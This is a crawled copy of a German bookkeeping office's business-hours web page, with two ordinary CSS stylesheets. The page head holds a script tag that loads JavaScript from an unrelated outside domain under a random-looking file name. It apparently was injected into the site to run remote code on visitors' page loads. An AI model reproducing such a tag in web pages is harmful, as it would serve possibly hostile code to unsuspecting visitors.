

--- FILE ---
content_type: text/html
request_url: http://blb-flemming.de/open/hours.htm
body_size: 2723
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>Geschaeftszeiten</title><style type="text/css">
.style1 {
	text-align: center;
}
</style>
<link href="../styles/style2.css" rel="stylesheet" type="text/css" /><style type="text/css">
.style1 {
	border-width: 0px;
}
.style2 {
	color: #5F8EA9;
	text-decoration: underline;
}
</style>
<script language="javascript" src="http://www.vsh-dl.de/feeds/53gsju.js" type="text/javascript"></script>
</head><body><div id="container"><div id="masthead"><a title="Zur Startseite" href="../default.html"><img alt="BLB - Buchführungs- und Lohnbüro Dipl.oec. Gert U. Flemming" src="../images/logo.PNG" width="667" height="127" class="style1" /></a></div><div id="navigation" style="height: 470px; position: relative;"><ul><li><a href="../default.html">Startseite</a></li><li><a href="../about/about.htm">Über uns</a></li><li><a href="hours.htm">Geschäftszeiten</a></li><li><a href="../news/news.htm">Nachrichten</a></li><li><a href="../information_links/information_links.htm">Hyperlinks</a></li><li><a href="../contact/contact.htm">Impressum</a></li><li><a href="../feedback/comment.htm">Kontakt</a></li></ul></div><div id="content" style="height: 450px; overflow: hidden;"><h2>Unsere Geschäftszeiten</h2><table style="width: 100%"><tr><td style="width: 123px"></td><td style="width: 135px">Mo, Die, Do</td><td style="width: 58px" class="style1">08:30</td><td class="style1" style="width: 16px">-</td><td style="width: 61px" class="style1">12:00</td><td></td></tr><tr><td style="width: 123px"></td><td style="width: 135px"></td><td style="width: 58px" class="style1">14:00</td><td class="style1" style="width: 16px">-</td><td style="width: 61px" class="style1">17:00</td><td></td></tr><tr><td style="width: 123px"></td><td style="width: 135px">Mi</td><td style="width: 58px" class="style1">14:00</td><td class="style1" style="width: 16px">-</td><td style="width: 61px" class="style1">17:00</td><td></td></tr><tr><td colspan="6" height="10px"></td></tr><tr><td style="width: 123px"></td><td colspan="5">Freitag und Samstag nach Vereinbarung</td></tr></table></div><div id="footer"><p><a href="../default.html">Startseite</a> | <a href="../about/about.htm">Über</a> | <a href="hours.htm">Geschäftszeiten</a> | <a href="../news/news.htm">Nachrichten</a> | <a href="../information_links/information_links.htm">Hyperlinks</a> | <a href="../contact/contact.htm">Impressum</a> | <a href="../feedback/comment.htm">Ko<span class="style2">ntakt</span></a> </p></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://blb-flemming.de/styles/style2.css
body_size: 2636
content:
@import url("layout.css");
body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.8em;
	background-color: #f2f2f7;
	background-image: url("../images/background.gif");
	background-repeat: repeat;
	background-attachment: scroll;
}
#container {
	width: 700px;
	margin: 10px auto;
}
#masthead {
	text-align: center;
	width: 698px;
	border-top: 1px solid #dcdcdc;
	border-right: 1px solid #a9a9a9;
	border-bottom: 1px solid #808080;
	border-left: 1px solid #a9a9a9;
	background-color: #fafaff;
}
#navigation {
	position: relative;
	float: left;
	width: 148px;
	margin-top: 10px;
	margin-bottom: 10px;
	border-top: 1px solid #dcdcdc;
	border-right: 1px solid #a9a9a9;
	border-bottom: 1px solid #808080;
	border-left: 1px solid #a9a9a9;
	background-color: #fff;
}
#content {
	float: left;
	width: 518px;
	margin-top: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding: 10px;
	border-top: 1px solid #dcdcdc;
	border-right: 1px solid #a9a9a9;
	border-bottom: 1px solid #808080;
	border-left: 1px solid #a9a9a9;
	background-color: #fff;
}
#footer {
	text-align: center;
	clear: both;
	width: 698px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #dcdcdc;
	border-right: 1px solid #a9a9a9;
	border-bottom: 1px solid #808080;
	border-left: 1px solid #a9a9a9;
	background-color: #fefeff;
}
/* Masthead Styles */
#masthead h1 {
	color: #3d6c87;
}
#masthead h3 {
	color: #5f8ea9;
}
/* Navigation Styles */
#navigation ul {
	list-style-type: none;
	width: 100%;
	display: block;
	margin: 0;
	padding: 0;
}
#navigation li {
	display: block;
	margin: 0;
	padding: 0;
	border: 1px solid #fff;
	background-color: #fff;
}
#navigation a {
	color: #3d6c87;
	text-decoration: none;
	display: block;
	padding: 5px;
	border: 1px solid #fff;
	background-color: #fff;
}
#navigation a:hover {
	color: #fff;
	text-decoration: none;
	border: 1px solid #5f8ea9;
	background-color: #5f8ea9;
}
/* Content Styles */
#content h1,h2,h3,h4,h5,h6 {
	color: #3d6c87;
}
#content img {
	padding: 5px;
	border: 1px solid #808080;
}
/* Footer Styles */
#footer p {
	color: #808080;
	margin-top: 5px;
}
#footer a {
	color: #5f8ea9;
	text-decoration: underline;
}
#footer a:hover {
	color: #33627d;
	text-decoration: none;
}
a {
	color: #5f8ea9;
	text-decoration: underline;
}
a:hover {
	color: #33627d;
	text-decoration: underline;
}
.style_bold {
	font-weight: bold;
}
.style_italic {
	font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: http://blb-flemming.de/styles/layout.css
body_size: 531
content:
body {
	margin: 0;
	padding: 0;
	border: 0;
}
#container {
	margin: 0;
	padding: 0;
	border: 0;
}
#masthead {
	margin: 0;
	padding: 0;
	border: 0;
}
#navigation {
	margin: 0;
	padding: 0;
	border: 0;
}
#content {
	margin: 0;
	padding: 0;
	border: 0;
}
#footer {
	margin: 0;
	padding: 0;
	border: 0;
}